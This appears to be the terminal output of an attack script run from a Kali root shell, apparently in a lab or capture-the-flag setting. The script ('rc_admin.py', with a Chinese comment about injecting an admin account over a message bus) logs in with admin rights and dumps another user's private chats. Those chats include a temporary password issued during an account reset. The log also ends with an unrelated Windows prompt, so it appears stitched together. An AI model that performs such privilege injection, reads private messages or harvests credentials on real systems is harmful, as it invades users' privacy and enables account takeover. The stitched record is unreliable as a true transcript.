 root@kali:~$ python3 shots/rc_admin.py     # 总线注入注册的 admin / owen 私信
LOGIN vanta11258  roles=['admin']
LOGIN owen.f  -> 读取私信
owen.f: Hi Gabby, we're deprecating the GeoNetwork AODB service next sprint and I need
owen.f: it documented before we pull it. Could you put together the decommissioning
owen.f: report - current configuration, the data sources it feeds, and who still
owen.f: depends on it - and send me the link to it once it's ready? I'd like to have
owen.f: it in hand before Ops signs off on the shutdown. Thanks, Owen
isabel.o: Owen, I've managed to lock myself out - too many bad attempts while I was
isabel.o: testing the new sign-in. Can you unlock/reset me when you get a sec?
owen.f: Ha - the SSO engineer locked out by a login. One min.
owen.f: Done. Unlocked your account and reset the password to ChangeTempP4ss***!  - log
owen.f: in with that and change it straight away.
owen.f: It's set to change-at-next-logon so it'll force you anyway, but don't sit on
owen.f: the temp one.
isabel.o: You're a lifesaver, thanks Owen. In now, changing it.
isabel.o: Note to self: stop testing against my own account.
C:\Users\13216>